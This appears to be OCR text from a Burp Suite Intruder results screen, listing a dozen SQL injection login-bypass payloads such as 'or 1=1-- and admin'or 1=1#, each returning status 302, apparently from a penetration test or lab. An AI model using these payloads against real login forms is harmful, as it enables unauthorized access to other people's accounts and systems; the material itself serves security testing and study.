 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 499
1 "or "a"="a 302 499
2 '.).or.('.a.'='.a 302 499
3 or 1=1-- 302 499
4 'or 1=1-- 302 499
5 a'or' 1=1-- 302 499
6 "or 1=1-- 302 499
7 'or.'a.'='a 302 499
8 "or"="a'='a 302 499
9 'or''=' 302 499
10 'or'='or' 302 499
11 admin'or 1=1# 302 499
Finished